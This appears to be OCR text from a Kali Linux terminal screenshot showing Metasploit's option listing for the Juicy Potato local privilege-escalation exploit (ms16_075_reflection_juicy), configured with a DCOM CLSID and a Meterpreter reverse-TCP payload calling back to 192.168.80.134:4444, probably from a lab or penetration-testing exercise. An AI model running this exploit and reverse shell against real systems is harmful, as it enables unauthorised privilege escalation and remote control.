 kali@kali: ~/Desktop
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291 yes Set CLSID value of the DCOM to
-83b6-3328366b9097} trigger
SESSION yes The session to run this module
on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.80.134 yes The listen address (an interface m
ay be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms16_075_reflection_juicy) >